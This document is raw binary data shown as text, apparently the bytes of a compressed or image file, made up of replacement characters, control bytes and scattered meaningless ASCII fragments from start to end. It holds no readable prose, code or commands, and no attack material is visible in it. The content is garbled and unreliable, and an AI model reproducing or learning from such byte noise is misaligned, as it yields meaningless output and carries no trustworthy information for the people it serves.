^��*6l6�����f`m,��o�5h��Br57�2[�uMEI�C$יt���2Jc�A&���TF"��  8��O�x@ �� &@ �����e�9 nI� ,0�ۃn%@ȑÓ8�X(�|Y�A�l3���D� ��߅��.��0�@2��@� L �� A-�9Lk�]6`��1y`mRV�p���rc�7\Z�!Eed�%">�E?l�������e�%2�C� �㠥��B-N� $F���0J&{[��2k�0o��VpXEH��d�N��aH�EnlM�l��`�^���(����3�d#�;���4�P ⦱�A�$�A:��Dˀ5;���Z;t` 9�c�Ɵ2�eYa�_I��%=�����c��P�����8�p�<��f�*�0B$6����0� ,飻%����u�BΧ�|�M��ӥs�q�5��2�&�`��z���`��T5C��I!/�+ϖc���L=�t$�
�T��
t 5�LJ�����uZC\��]~���x�y�c6a�%O�Q
,�M�q���(4��&a�O���8@�(��DPO~@B����A��s93PC:im��������t����m�]H��E� �@�ز �����E����1x28q PH���!̠5x���/T`� B#�	,�s]�Է���}bs�8�w���@d�K�6�Q�V��R�Dk��`7�Mx��",Q `'=��� ��4 �`2��bQ@#��-��0�I�J��w�:��-~�VQ�s`+[]�__>�e,�D��-8����mN���dl�D���I�&X8cP�g�`�1a,�Xl��#Z��
 S��$L8��ύmd�i ��NlP�.6�l1g���5n`�NL��Ea,�yc�+�A�� <� ̫��(��#�0����PJ����*Q	(`�_��HOh`��f� i�A-���a�-L�Th�8�<<`���5�t}G�����A�'�Ċ�@0��R� ����o���hD: )t�BanTHO7�a�٘r����PAB�.Y�;@Z`�H��CTZ�
E�*y���,a�RXs'�b%�����@�Zz$:<�S %'��5�p|
2_OϷt�E5j.�0 ^�`Y΅,��9`��G �KD�ހ���DZ���xBJ����F$�{�� ��elp�7P���a
�8�����1����v�|"@�:�?/0bS\2F,@b�hg�j�⚮�H<�,��Z�֬ P�5U_u��P�1�!�q�,zC�Lъ��IhA�OI͓��焾f�^f�� ��8�K��;�)@��H>-�a�P,���1  _kZӬ3،�>S����\(��%��6�Zq� #aC�r�ǀ �ڊ���0"�j�0 U�3�2ܴ��� �V���[S�-�o)J�D@ӘF�Q�߶eD>���
\(���m
�S�%��N0j-C%6��� q�#�0�M# X�,�W�.6%m�FqZHD�<�S&�x� �3�
M�Ȅ�Ah�)p1�JЃ؁�"��]\���x_/;��oc��!�����Qxy��#Ŧ��tL(ػ	e�!��D�(�i�`�����:�RX�H�F"��	eOA������ ��C*"�B0���3��n0K�b�G��҂c��vx�П����+�M�`o�mi%���=��*��
,�݅��(B���pfHKJ��2��T�`!�KE���qt�%g�8b��#�� ��o�p� ���,kǌex�2v��38��C��1_ $] ��0� �P���hD#���*k|\OE* ������<B>��� C�@<w ��b����!���zL(�a^P�� �Ϩ��� g��	P`w���+�Ɂ�+���r��k��[h��'�z!G���#�T��\�A�
lم� � MD v#�Gs0 ȇ|��3Ƀf� ��|nE_n��07�bo�2p1�p�`c��0�'z��u;p�d6��1�<���-� *�TUE�&�d���;�@�`|4��3Oh�`� p>�	�v�� (�D0u�P	�Xwo�+Ȃ��%g3�5(����U ���7�3���p$��b��^ws�?��I;��1��Hc�R�p��T1
� ��	�l
`� e���c�h���L?"'��` �  5`kP�K�����3 $�U�V�AZ�Pg0xyfc6�ʠ��SH_�P�H$����7p�S��^�9b�9�0cЎ~��op+0D�A8 Y4�L�K��7v�#6�� >�2�VD��Ō��Zn�]�0�v6�(����AJ���
� 
��S�	 m瘎�C � ��c���x�?��D�kY� �pL�TГ���zh�C�(V`�w���so �QU�^v6_�Fc��*���s
�� ���SRp �`�_�Z]��f�	,�Xp:��i
�_&� +����� �0t��@���H�3'�@���Tpǀ���8p7��o���r�A�E`���X�:�Y�]	b�
7�[�K��>f �c��rU���ЗA�L���nCAp�(�x7�@ǰ��V�P5�9P����4&��/u��)�H�0���
��x��P�X��9��p�p �鞄�	n�V��vv����jg���З<�< �L��`���������Q�P��R&�5�V�cVi�!���0y0� �
pwe
�`X ��P��I��PFz�F:��{�-<a||v8p��<0���Z �0I�Z
Vx7>��@T`V������&:�,�c3�X�D`�S�pS� D��� %AW����p#����xp]��6 ;��@`��@��5Р��>A(*p ��ID9��P�X�mZA�Q�Y�P�|6�Y�7,�vp_�
�� �S;*������	������� _�	�����r-lA�g9p���g�N�/�ʥ(P  �p�'��'�g��'$�a��@b�3 ��
7O cB���C��_8�`�p�	"{	X �p	�@z`f�Og@[�]@����I�(,/�/�n/�?�Lf��	� Z�����KY�k�VP���
���g���Y0��	���y���	7�p _��z0���"p:@%{-y�A ,a�`	Y0�:�����0opK�/p������b��.��;��9��յYYX�X���3�	O� vp	T�w�C>���[
�H��4� #0/pp��r��h��c	�`	$?�o�/����@]��30���.O�5D�`|��������~�{C��0���S1e
�p�S�d��aF�k�Đ������x��k�Y�u��Y1��C�� *w�P�׹F��`1,Z4���D�kM]��AY��Q���d�D�lK��J�p]`z��i�	X����0,he� P����Y�ap;@ h�~0��Z(PKU*A0�B��n29�?��ZG7�<d��T�	l�� !��@x�[�6S�	�P	� �P!��pIʑ�����71P�; �d8�p�CP�� ���a�|˓���P� �ᴡ��� �aЀؐ�z���0�Y�T� n�n��pL��ə�S�������؎���0,�>��O��v�r�� &�X O���p�^���Z 3 ̌��`R)���b<��g���@�|�x�A&`VtP��P	I�n�N��N��(� �;g�������
�˨p]1��1 �s!�h�c�t� ��	~�<� 3�Y�U��S3��pe� #ŃmV�k�`�h0��Kw���8���Nv]�2�	�[	��u^������0�3�0Q�K ����@ A��Q�
c  C��@E+��QQs\=36/]�k<0x6��\�k��z�� ��	8���R� ����əЉ0�	� /u�� �m5�� А������of;"tg�� �P c�����:2H���, �\ TAO 0s /ev��'�hc� ���"vK� ې g��	� ��Pí ���R��Eqͭ�Y�娎�	Z�t>Y Cݥ���p2Pc�@w Vp$<�#�۹� Z��j��bs�	��2F���);��P�rA��P6����< !� \��z=	20	( 	�WAqZ�c�-:�	%�z��Г�q7�	|~�` U7pE�r0;�� 	T�6�2R�A�"v0�;���B� j�<�P̈���0�  O@�P��(�7�5�g��Of0m`_��0�XL�ړ� �0|�P���~����V3�
�@R�P5d�`s�79�e��v#�C�g��p!�a�p�a�TB�T2'|���� ���t�i`n�� ^�i�:����o�	F���0�}�mL�+`A3P�P<  ��㋑D~��`�����ǐT`6�0C��tAY��ư�Jr�Wr�BEq� �	z0�͞ _�H�!����@ �@ �o��Г����->��<�L��`&�h�J�'&���Ps&���C|�� ����f�B7�%P�CaPB�1h���2�� �z�i����  	j ������o�p�	g�X}9{�(ԾM>A�8�8%��`B@3�D��c�0��X 	X t �s4�~l�M��EVL�C����sDW �� �d�j�� }ڑ�`dPOM)Qr�ˡC�J4i�%H�1b�:�.�8�G\�M(��1bH�� D�� zuͥes��36@Y�	���j�ظW���&�F�!p��R��6i-�3 �x<d��!B��w$��� I�.G_�x�t(�,���IZ&���E.�9r����ń@1^$8�L̏<�P�w�&Lt��+b,���-`�k� V7��|x�I��<��"�-��NEM��r��"���+U�&Z ��RO%��h%r�$1�[9��&p�x���'
X��!
9Ƃ�� ��b���⊘-�
nm�K���>����B���t�`��.N��Sq���AO�l
BtHC�/dѦ��!���&�o\0`p!�rV��	�i�
D���bx@��X��
�#�  �"���@��`��X��$��$�DKT������@!H��GN!�T�Ac��� E7�@�7��C�-��3u�*�	V��K0c��	0 C����a�'ZXn� ���ا������d�o	M"�q5��G���� !�+N=�`�B�vD�	$� ��R�A�8'�	�鯿g�t҉a�[���&�p;H@��9�9�E	�!��Y��tT���IH\tP%t�3�d��Z�NX��k����K������G$v��-��
G����R���hUr�	G�'���A1�0@��8��G
{���+��Ld�c�VHǅO80h��=T�	��g���D���P����i� a�x4��]�=��CGj��3^u5N�����ٕK".�a����E�6���~�@�/��"	C�D�L>��	�D���7��s�oP���E_]��%-����p���yxP��S� ���5GHB�tp�֎4B+�E9&����K�`��`��X8�#�*��1J�� ]t�(�C �	AdB
�B%*�	)p78F�������8�Y` XjX��`��w�A��C��#� ���@ڑ�t�+��T������	kp#fA8/�H�($���MGh'������
�7�)Q����^`��� $�@+p��Pg�#E�b$����~�S�X�oQ���qv��C5�(AIHC h���B[��`k>L�<'���xC	F�Q82��l�!��=Tb

 e=�`#�-�B �,�	T�%")�`%	<��58���(�"�"�<0���E6�(�W��A�jP������H0BX��i�5h@-��t��#�S�H%����S�S0(q!�"<�����J�f� �~�	���� ��5�uk#0��#Oy�ø�,J��-���35� ��J�
  �4��>
��@�P�AA� c�A��P���!��^:�ІP�
����<$I��|A�lP���DmA���	8���V��������N1W!��:@  ��cP!]h�����������<<�k@�f��18B�! i���P�GI��"��Dji��#��6(�	J�U#��^�t��  A�=ΠV�z͗� �,�4ε�[��j�/�hX��]j�����b� �����T�j�^6B���)��@�md}��d(��{h���A? ������^#aV� ��1e��i�[h�`�eW ��`F��E9�0Z����Ao
[���  `�B;��fGt�F���܀�P��`�'�3����P���%C����Pܲ���   lkAp���2��<�/�T����E���s�c �(�4�A7F[�ϨC��:0�X�Hg\�&`D�f|�
R��|�P�%��Ј�t��*M>����	@(  �Vb;��)@|�j�@�5�L &� ".�񌽭��@�� �8�1$tп<���E��0|�?A����V�Hp�k�u�~D�DÍ&} ��9�AAj8T�ku3S�)� 4����i�|@�x�w[>�0"�&ȀNg� ��Nh#�p����A=���	,�w��P���{9$����q�E�!�P���f�kl��^�Y�oUD4�� :D!��GT�r�Chp���� �4��yu
Ġ���� g�B���
�pC(�2�<
~��Mr@��i+�����ZO��P�>���j���8��(M�K��Cp,��r�H������y�HP(����� A|�!(�Xz�z�X?#� X�@���ͻ�; �L@�Қ�!����?��N��$0�r�[;'d�6C��+#I���:��$P�g  H�k�s0*� / lc��B��Ѐ:��� &�X� .P�2G��88�c?�$�Ʉ��!�'�3�y����-��#8�0�饵�=c��1��Ƀ�O0�/�xd(��m�2`  �	0��0�7������s��* ��2��t@�	�AfCDDE�?Ӛ'lL�H��98:�:b�N#r$G��Sh-�h�S�w� �I��Ȃm(�� &0���8�@�+�.0X0i(��1�d�ΓƇ�:�ӂ��ҿ�S�ܹ�Wh�����_B�hp;a����d�I7����4��*@�0��(0�N(��I"ȁ! ��(ȸ1���ЄK�@�s��K:��F��ؤ�AN�?���N�����.��9���/r��  �2�����E�=_�OHj�+X3؂-�#�x�Y�� "�!q�ä�pH^Ѓ�2hH2��ɼb�[?B��I��Nz�CT�P r ^�?��w����K���i˧�"P��k6:�"Iv��(�D]t�=y���0�`�{������H02ЃpH?g$MB�;�F��$C�<�T�o�kX��7@�3�IȥS�Ow��	P��`�����\��8(h7��#��@�Z0�x��  @�  P�Nɸ7>�����. t�A 2O���B�$B��j1�: d�@�[��.p�D����t�D�#�*�,H�� $`�!�?40��/�� �&��8���+$��C�}���H��@�J�ΓQ��oX�;R ��f`�Y�?x�����#�ʃK��^b�cD2� Q�$��\ЃA�b�,��/��0�9�R4x��oh"�4�;|,'����6�*#��P��J��S^���F   ��ʀ��R����3@��~I�n]3�+WqE5h�v�8 )��CЃH�z�(	�c8,p/�x�(�o���3=tHx��5P'�F��XK��Ё3@:�!hL:�qQ����Q��1��VM�
�4tU���Y7rYjxYMP�+�0a� 3��o� u�{E 	��� U�� �	� ����`�,�H[� J�� ��܈40 r0����J/��O�4�@��1F� �A��G�6��!![�-ܘ�5M�+��v� 7Ѓ.��� r@�{��R8��E � ���x`��A�9Y�(��-k2�ɔ0 ��)��.h�^؁��z�� ?`&�������5.#�62`H �&��n�Yȅ6Ȟ-��� p@ �� �R  ���ke�������J$ڀ�QQ8ӄVRp�+x�zx�Hx?���=/� P�[�eϭPu��^.�`�|��ٗ�vͅ�
a���@_�6��\/}�,ȁ�������I!�)U`�7�(H(8�������JR��[p�x��� I�U퀦�T����$@O�22�`-��Բ���8�&L+P�E�0 j e�� ��p_l�,x�5�����Q�U�`, '=8��:���2��j��M���`*^�� 'Xp8�Y��|u~́181�8�2��.C�dP0�-2p�.���q1B+��`��>��Z�'�z������Z^�����1($ m���V=��W@��Z؀�� V��!ep  hZx�[8+�,0H6�� �`5H���J� ��-� h�p�c��X��̂�]�N�C��v�Tx�>�Û=\$�r��5��q� �~�t�d� r  /=���>΁ �-`��;�6��D0.�2H�^��ٜ:�=���>l�I�K8J;����p@�@DӬ��䡁x�Wȃ>�c$;��Pi*v��v,��4�ƂP?�3 ��H#�>1`aYj~� |m�VEd�I@ Kp��\��1�ˠ��-��1�X�BP`�7!(�B�ǚ�5`��ks�kBbr��� (��R0e, Hqv8��:��gX����$�傦c���<~��V��j@���B 5�d	�&�s�C�.!s�B��)H�jU�з���vV��O΀��8��c(��|������Yh�F�f��DI���I �>���ֈfN�B���:4	�a	��s	�]���~L@D� L�!� Zx�V��oVhiUx�H_��f��9�"HpqP�4�����#fn	�_
� 0�q�pC1��c���!�����@�'8T�p���a�s(o���*m�� ��D�9Iˀs� �n�����Z4�0,xw8�	+s�'7� ȍkp�*?,_n���Q�9�ryn �j/��3OsL`;8� 	�h���s;/��F�'p��H�͂D����m!'� G, � �oH��e��zc�p8���N�t	��HDQjFI��cd^u(K��b��Kȁ�@�ͨ9�����I$|h�` K��!`Z�ZZ��f��   �r ��(�� '�v�)��vo�tO?9X�zV�
/un�@!gN�@H����G����{�����P^���Q]_G `�|l��6te?t+��  �cx�R�q�8_�t�?�*��m �r��G�h���\uK���(�b��2@PK�Y�s�!��Z��b ���c/I� ��!�bU`g�x�c���� q��@(������������H�	i����OsK��2xڗ�1���������P���f<w|Pd����9d0/�:� g�dOgU��Yi����R��?� ��#y ؂��'����I蓱P�?p�o
��qw��2�K!��� �Z�g�@�*
0, oŊU�  �gȲhP5$�*U2�b�a�+ZVfxQ9*h��͂���7��/1b�p�V����lؐ�H��~����q;ݽ��uH�,0az��؅be�E�H`�ɑ�"�
�~E��*d� A&`$K�,Q��L�*�f�`�1c;���a(QG�%��E��h����p�k�0a�X��6�#!09S�I� 膫K��s�T̘QO"E��X�����+Y�[�
d�hfu�v�ͱe8��D����Ң��GjZN�A5 T8M�}ʘ��nY�	"�"W�r�"h8-DW]�3�]�̰B=4��JX���Jk0f�+'mp^H��`Bd-�s[�a��P�U�$h��FT6���6EdYDjY�d}���[�#q�	0��p9�@���A��D��"#��������ģ*k�0Ktr��U�)�#�Ux:T���`ej�mi�ƈc� �`� ���U�\`�	���^��
p�8��ӂ]��P +0"Q<d`�5�j���� ��I*�4��F�F
��i>)�+A�NB)�B���?�z�1��N  QaI1�J h���0����kW^w��l�48�<C�ޑ�-�;���/��B$fHЀ?��sD
rH��L~*��r�SE�7�kt����2# �`bp�(���`������	�Q�B��a�Wu(z,m`"�����Cx�D����|���$�����X����:}�4�ť@0���a�F��Y�p���bǀ��d�����P^!_TX:�@����w��@�wgDG?H J
G4P��6߬x>�9y��O Я�-��OP�� ��~H,�C����~ ��\���9�� P�D���J� �[�b�WT������H�)N!��G�C�0���`"��(ҥ.�!r�����1�ΰXX��A
 �}W�_�@�aapB�� Pv* `uj'|�$d�`@�j-*j*�
K���������=� �ӓ^oV8�U�E��:&�/�(m�K{�O�BF����g�n��
�B"1���-J����̀�|IE@�KddN��)��E}Q����	�As�a��H#R��#��!��������x�`U�(�A���4��� �H�l�NaH���A�Eck�{:��N��k''9	�H$"�y�X�c��@%h<,��tP������M��^��p�@3�  �]�A�!��	�0�����f3t:����+��vx�	r��ll (@;��� p������"U��N�j�<��1^Z`I��� "��1@�{p#E�p������H�6���d`�3b8� N$�;t�������*	�`	��M��jP�TNZg�p�kl����#�j���w��@V0�"� �?���&�p�Qe�XJR�A��C�z�vXMGjB�[�(<��M@"[l]u~Z� ���e�V�"|X�"�p�*v��ģ���;�H����C@���ֶ=�Eu���)J�����ָ�kr�9�>\��x�ꐅԠ�8F'�˄��ӻ�� �$b�PA �XE=" ��`�)VQ{��/x _M�8�Q�P����(F����@JM�[���9ظ�]i#��c!\ �L��D��Ձld2��ֲ�܀�hQ��è+�;��aG� �@�%:��ED�$ �C�\�8�!��U߸�$OQ��C9A	x8�vh�\K�6y�� sx��v�����vӖ8C �?�� ���0�)Hp������/����   !� � ,    x x  � ��P�P*���,���9r�}[�m˶mV�\K�$��/	i�Ãǜ�r�As��Q0c50
�.�9 ��p�L�a��/�\Dx���-�E�a`ŪU�ׯ`s@ ՛Y��Q��N-ȵ ��8v�Y�x�I��95�/^���qc0` �hT�Q�( 
Sc���U���X |b�2$"6K(��
�d	��ͻwoa��e�6�p~Z(�6��9���n���u�M�49��W"?�~��KD�QJ��*\L��%�p�  k��*�x�7���n������q$�Z@�8�dh� xA��]�Qv��4GwO�Q��I&d����d *�3͎.B�.L�N���*P��7zCY(��8��q��A�H�9��5�D]�e�]�EI,��1�=aX���؝0Bv�(�,1�%9  Π��B �YNQD��G&��`�2�nQB���Ty�Y	�F\_:W�7��uf���� %��`�a\�Ý����!	  찈��B95� �Y ��������r������
c��М:�}���X�M��}��јx�&� R�0�4fH: I�S���L �.��E!�� )��� ��Z�i*;찭p��D���7�9u�]��F8�d�Q<�	��;�y`��'�@F��
KZ}.�P�	������F�7���@�/���1��K�ߔL� e�<��n��6T���X��xR�(�������@��9��H�S #N��� �\ "�,	�WW�ֽ%rVױ�ȥS6���:u�b�moweX�9����2&��%��@�����8�P5@P�<r"L�a�>�0���Yw��衇π	�z2��`����.��� ��(c���x2��M,�� �P��C;�6�z0J �p�+0�$T�C	�P�6w����s����&HU(\��D�3��}��xp�T�mX@P�H&@�z��A�`"<��& �	# ��T0���ad�Ė��-؂h#6����PtFU>��d� 8xQ����Llk�6>@�VЃ�Ex���w��G 1e ��Q��<& ��b&��% A HeRKh����F��	V� �=��pR�s�s���	�!G�,����
 �q [�l�yx7�0
<A�O��� �#(�2Jс+BZ\�`��
��ShE&�@�v�8�+;� 0��!�,����� �@[�v��cS�.�PL\P�1���eh�7"��h�BO�5�j�c �٦;� ���X|�:�`����av����0$���L� /���@�7肺��� �c
X(l��~TNwz�|�U0�� ���jRRG 8F=�M������HAAh'缗S��҈�ı!��F5�8���m܀9@�B ����a�]�U�pՙ��I)   eԲ��d�Jw8,Y�M�P��P"�H�x��������V �.��p6ӱ��ѹ�6�����A'�@	*�-�y���
�~D.<(FKZe�CB��} P��5�)�.*N� "�� ��@4�1າ���f��q�.�0A:��0u�<�B��^qX ��*f�+���&���"0Z�����HX9���z�7
��ߔ��K�Q� ��@-�v�tezq�I�u�1�8�a�#�����c�t�1���%Ԧ���,K/� K���F�%�K1 J��A�h��a��?�=�l���`{�?�J~�
+�q���� 8���8���Kk  �,L�`����ɜ83�@Xg� ���gp�U��|�������D��Z�]XMъ��w  %��a�4��#�s@`1�t��cA�4�1�%�5OA�
T�x���'E�2�Q�x�� tֳ�_ l
�m��xL1�N��
Y������A|�v�,�t�q|Af�0+A��8�nc`;À��M`�*֯@�z7
�(�� ���L�:�9�3�JQ�
S$[���V�Wd)5Z]!��mls��v�	4@x<$C(W����Js�]�����pV�4�'�y�{4&��G!�*e*ޠ�F$TSv���L�����9� ����6- '�"��#��vc� �qW��ue����{i}B�q�[A�3�q��R<zoe�2�le��J�4��[ �Ⱦ5����`�U�J�xą
PN�J����A���S�l�"�A�p�4�v@0�7��g�PH@��p�@�F	ڰ��N�6�}���:PV6� ����� �A� с��>��$�$���g�PZ-����U�Vx�U|���H�l@�p�
�gx y�T}o��}pm�Ff A' �%xK��m7�z�0^z�?6ge��GZ�WZ�o�xC75�Y�/��H� �P��
D��x]0��),�h�c�X( ��.�B��m��P��T �+�!�Dk�:�R�U�(Fs �wk�Ջ8�^Ӡ4F_�UY�	P��0D�	
�cS� h}a!��9�0c��~��C  ��?�!��N e��T +�~��>.W���(����T=�r���D_��p���[5V� 2p���� � _� @ ��� � ��cp~�h �uP1�b��,��A A �`0d�cO�c>�'u���p�`k�kT���^�!g�P��g;����A���P	x��`�`!�l6�`A03	�')�F�a rQ ǐh��0�O3�d��� �0<9{��/�`��-�kM�ovUg�V
M�[������	(� �h�p������P8`���pT�]�B&��1 �Ԕ9�r-0��wy` ���r� ��Г@�3TA>�	��ʠQ����X��fB����ɛ9�	��	��
 ��PX�	P���p�]!��
П�p��	n�(d2A僊�Tp�` 0�)�+` �>T ��
�
 rH4����vp{��ߙc�ؘD'�U�9�I���}�	�� �� �Sp 8�B*����y��`�vPLڤ0�`e#.����A� p�<���+0 ��Dߠi �N1^0Q�H�c�FTPE�Y� z�49 ��Mi�9P, 5}b����(� F��p$���z/��L:x�� �Y GXPT M*
�Pe�@&�ƹDKt�/`+ڦ`�? �7�0 :�^���4P�@/���5���2�t K`� �:ʣa4����o0�����	��h�n�R �����Pr��h��j����&�8N��� 'xE
�٦�`w� 0��u �&��Q����� B� �
H:�_w�_7��p	<	�0�1�<p	�@�y>˳�  �s�Y  �  ���`Z�� ��k`.`B!.�8��Pl1D��C�@E�b���Q���Ь$k��PV�������N�n���:�H�z@��Ҡt���Ā��r1�VLQϰ��`c X�h�04���0�N�j�H����ۋ�v)Zl۶D���k���p�`s���؈S�|��Nꤙ:0�� ycP���b k ��(Y`	�(�UB��k�c���@�����4�Pl\o"
>��yk-6��V/�(a�C Xp�y��0 O�$9��k
(0�� p�#��ˤ�Ѝ#�
�q��!��X� a  ��I*X�k� � e�D�  `_�롗Q)T1����PZ�׋t欿���eG9t9	��,0z��ַlR�"��ӑ:@
��	�p�oP[B�-&���	��0�� ��o0kP .� fM$�P �
�p3��|���6GĠ�>x�����*�M�G9Za0�PE� 0hWJ��
� @h@X��а��	����}�i���¬hj�P ���@�h~�h .�:_+�0��j��TQ)[������拒)����T�@��|R�����p	e
p������8�����<0Č�w�a�pe0 0�@ 'ET�&02@K$.�����w3���3Rl ���<�kA�Z90*
��tJZO`׀������`
��P�\�`����L̅�=;P �P  P 1peZ}����	^�rL�@��<Y`ŀ
,��;#N�!`9 �Aу=���)�>�T��h�.�TI�

�l	5(�	
�x��f�`�;0��0���@q1 ���Dkh �� ��A0Y��rP���a�n�C��U����7�s�	��{5�έ���(�Ds���v���� 2U�ʆ(0�R�0�����d�hA	�����\��0` 2PP�O��A��0�H�E7�e=��HН��Wn���
 � �<�	�@v� �X�� w��� 	����^��S���:�1��cm ��	.W�0�pp7PP�C�S4����0pSq���0H8 T��gAq� �^A�5T�]@��O�E�P	��~�� �2.��� ����Аd��M�g��(������!`pP~�nA���#3��e@J�8A���av��v �&���E��8Kz���t�� �왰 }�-2���i�)� gQ"Z�Z�-���P q0 G�	��2p���Ĉ�@  T���=��P�Z�0o@C@Xa�Q�*M�KZ�r�]� �`vS����ڀ�̀2���� B�Ճ [�np����^q	�������c-�:&�~���V�
�Ip�+=#�R��P����5�P�0��e���� ����p?YO�EPq_E�	q��p�	[�	n�	ZP�P� V��0�}z`�:0�g���n�� �H7 ��5@�V� Tp r��`�\�
� e 	�P� Y�� r�Tj�!,����X� ��g�mh�6�0 �xo
np:��.	$`H��p�	x��y Hp	z���`��O�7�z<���k�r�(�4��2� G04㢈�T��XB�Q��@x���"7ƍS7�ۼo��07���V�l+B4.3R\�s3V����pt(�!BD;@Dj�	!%Jqjv�7MԭXQ �W^��k�����ᣂƋ0�R4�P�G�%K��E�&:T,� ��7Dz�2�ȑ,��lEܙ�۬Ĵ��1qT��AO38B�y�A�8�$!��H����%k��mxK;�+��ȑg���p.�L���J�4k&�ރ���D�±0�D.P r6Gߘ� ƾ���e�p�L�m
�F1p�QA�d~BEYă+��c5
I%�&:t*�&��D��^
0N��&�	b���	�パ�8�;� �������e��g�&�a^�ᆘ���*o�f��� �I����(���Q��&��B�"�
&�0�I	t %�&d!D�4���.�����s��	`& )�хrf�b	ÆE�D�F�Z(��"Z��;0fp����[o��}V]@.�L��/'�f�0)+�$O�1B�b�TD�E�Dc�v�H#������C}�i�J�	Rct��rTXc��� P� �
��������\X��_&�%��93�UW-��&�u��X��$<^ �&	a)ah��<މ�>
q �4�@
	s��d���B�p�,��@i�7���Q0 ��(���2D��(�$.'��z��'xqa/�KV�� �N�{ｻġ	|a���Y$�hoga�1W�+�"r���[7�
� Z ������tҙ��5"����8` !�3
A#����b�'�t\��K�C�K�%����D���B2��e<ȃ�묓vp�t�CGD��G�c�-0?��x)'^y�R�	�h0��1�C�@�p � 
b���П$t�@�'d��@� (x�ޠ�����WE@�2�%	>O
#�����0p A�`'D�$�n��r�	A��u	]�F�x! �B)�'8�&`#L0B��C�-|,R�:����A& <�Q
��B�X�"��:� �uH8 )H H�	4����E�#=L����$P�
$�C)%QG�CT G9� ��3*���0���"�p 1�� E��1]�Q��@&2�L�Ӝ&'�@������	 ��wn�!|C���z����hȽN�N��Bo����P�h� �TP��3�d`Y�b�h�1l�b�x	��c�[���)H���&Za�@ 9�f"�p	s$l�(R �d !��4�&	�xv�pX@Y��i���p��� h)0�r��FԡT9��aȢ	r�K��E[���6�����2+�)��xi%� 	Hda�(��P�?��,�	�psD��S��Qz��ZRfq���1�KBt��1fP�'��
�h   `U��T ��Bx�-�?'� ���j�V�!����2;�Qi*�R��+x�=����@�p�� pЄ`�(����lP2k�	AKp@$a D���*h1s��VUAV���c��Fn� �,�#�x�RA�9��#8B[�VbA8|�G9qb<��0����]2��3�4�	� .�F�������6��N�8��(�
fP�z ���^q� ���*������^0��b��A;� 0}(�{�0r�)������0Eq�?�`60�J@�Z�? Ep� C��wY�f6�S�)��&�C�E�<�Q� �X G����i �� 0f?@�	~�@�Є��x�ȑ9+��N���p:G;���m2��	%�P��q��-�@)� �����O�ı��H���Q��Z��MuƢ�W�X�P��5l����k���`�><BBx�	V���� �n��e�a��(�� #8�		pC2'����k'0 ���5����=Β @��1/gp��\�N؀*  �^]�����3���s*#
�CL��%�s���������$��ḳ.��0X��2�@j���rw�5��/@��X�~Y��<�p�#�b��[�`݁*�puE�p�)r`vt�����Ƥ���Jx�DVB� ] �*����H<�og�p	g e�<�\�-�C!TH@��g�C����1�*�Ibq��0F�̬����4(�+X�+ �A0�z`C�=��;@��5� ��j�e�@�Z��#+8jA�ྞ2��!�Y�8�m��g yH +0�q؄US�ȁȘ;@�S ]��? `� ,�(Є��8�"&�	�=,!��B"�|.��@�R!kڂ�پ>XC\7�!�$Ǔ'8��dH�/��{��_��ip{D��0��)5�����Ȁ:���� mM�P�Bh�8�Bfh�<�� ��;
�璮J�.��@�3�h��6�!�7$��	9�+h�d(;��kh��Ix�1��2��"� ��	�:`�� &�+�8���	f�#Dg2�6��U�(v��T�������ɱE\
8���4�S��/��/P i
-�Ё-0:�=,@�� 0<Z �]���:��
x�18��# *X�8 Gr�q|�8�L�CiZ�T��=Z ��[�H��S�"���1�MSA�A5���t��&��=�=X"*��0�(� 4� � ������X���C���&H�p0"�;��p&R�BfZG���Q��K��8�y��9�뉐H�Ȅ�yH��(�
O "$ع+("�-`���?K��-z�cp��@���s��p�|(�D������;�K��/�	�BV�@X &(�������yL�$�끁��N턖<P�Cb�R���+`�A�4��YX),ȁ�d� �� �
�t( }(��*4$�����$ν�D�k�Lh�QD�Q�r�?x���.X�S�S�8�L����é,�9`�\H�m��&���*PheP��
������L�s8��������Ѓpx��GLP�D��LИs��˄��ɳ�(0��I��đ��|Lݞ��0�5$	hbz��8�/H3@��?�S��c�o��X����	Xr �8��#Cp@A NO�D*�Ҙ�җD��d��|�
=�<��I�$��{l���>�$ 1�S��68�\�*:�-k@E e@  ��R8���C��@��L;C���98�B#���GAH�rDs=W�;�)}@�^�F`Mo�PЃ�>(�}��+`�5l��D�KR�=۳68$8��?"Vr@  � �<w��(���< %C ��8	(�B+��o�D��M}@P�4�u�����Y,��10�P$�>P5(X�I�Մ�U��> ��J؅M+�� x����Xd}-���J�!=���pH���C�H��&Hu@�	��p�)5�O�t��"�K
�[Ӏ8&��c��4:H��,X�R�\�e�H5�#X� B@��r�� ��X= *�w �!0���p���؇�8�
N� �JY2�r(:��;h�;�	x�;(��T  %T|��� A���H�����%Щ�\(RЄ5�ab���1QݯE �[?��� �
@۴K�`B��%x�I�k�12�40j@rl�9�敁 �] ���]� 8��,T4�k���$%�1����5�Є��2ؗ�j�-�������� i�Xb�� v&P�tHI�xۯ`�5?��Y���m��n�5��=A���>��"�H���5 a Ae���k��܈�l�1R(IR �_��#����m�.Y� �ذ��,+� �Ao`&X��,��<]��P8|��6ö��-`� �\�Y'���b��?к�c �R8aǽd���!�C��CK��J�k+I΅\�a�U5R NHh]�Ͳ X����ʮ�V�|�.b('Ⱥ!P}�� ք3��]�7�hu��T��-U 3'. ��e (�c@��x49����l[��C��;�\�v�aқ��$0�$V�,��ǍO�tVF@x�F�0=���,r�c :8��i�U����3_��^H[:�Ȁ��9�c(_���e@�>�_l,`TY�VЂe����ƛ�	=��e=��H��0��`x��H4gt��,�]��6I�Vْ�1c.=��7�|xZ`W؀`�� �;��j_&���P�4l��i����`.� ����	b#)�  �Q��_T����e���k���D�r(��H|�KP�&���h2p�n8�0�[x����l�^r�Q��o�0Y�-���r,҆�c&�*��������~���H{\T�W��_���k��k�ii��5x:�܂-�ЁS(�� ��l|����X���s��}-܉�P�"3�w>����?�*H�$��n��%�o4H)g�n�]K��L"o�H��,8�I�W���p���N�p� ���n����#1�s�YH��nqwg1�� �o�Y px\w�o�m�ր�d^����)r�`�v�!(��X�2�3���n+wVX�ހ  r�,(*���ʐ�.�H�fPq(x�7?�8���:�I0�́��R��!�,��ߑb�pt8�e�^�
